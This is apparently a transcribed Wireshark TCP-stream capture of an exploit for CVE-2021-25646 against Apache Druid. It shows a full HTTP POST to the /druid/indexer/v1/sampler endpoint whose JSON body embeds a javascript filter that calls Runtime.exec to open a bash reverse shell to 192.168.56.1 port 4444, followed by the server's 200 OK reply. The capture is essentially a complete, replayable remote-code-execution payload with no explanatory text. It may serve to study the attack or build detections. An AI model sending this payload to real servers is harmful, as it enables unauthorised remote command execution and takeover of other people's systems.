 Wireshark · Follow TCP Stream (tcp.stream eq 0) · CVE-2021-25646.pcap
POST /druid/indexer/v1/sampler HTTP/1.1
Host: 192.168.56.101:8888
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Content-Length: 1043
Expect: 100-continue
HTTP/1.1 100 Continue
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",
\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande
Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,
\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json",
"keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format":
"iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension":
"added", "function": "function(value) {java.lang.Runtime.getRuntime().exec(\"/bin/bash -c $@|bash 0 echo bash -i >&/
dev/tcp/192.168.56.1/4444 0>&1\")}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}},
"samplerConfig": {"numRows": 500, "timeoutMs": 15000}}HTTP/1.1 200 OK
Date: Mon, 22 Feb 2021 06:02:25 GMT
Date: Mon, 22 Feb 2021 06:02:25 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}
Ots安全